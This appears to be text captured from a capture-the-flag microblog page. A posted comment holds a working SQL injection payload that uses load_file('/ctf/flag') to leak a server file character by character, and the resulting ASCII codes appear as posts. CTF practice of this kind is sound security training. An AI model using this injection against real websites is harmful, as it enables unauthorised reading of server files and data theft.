 Microblog Home Logout
Your post is now live!
Hi, flag1!
Say something
0'+ascii(substr(load_file('/ctf/flag'),1,1))+'0
Submit
flag1 said 11 hours ago:
54
flag1 said 11 hours ago:
49
flag1 said 11 hours ago:
123
flag1 said 11 hours ago:
103
flag1 said 11 hours ago:
97
flag1 said 11 hours ago:
108
flag1 said 11 hours ago:
102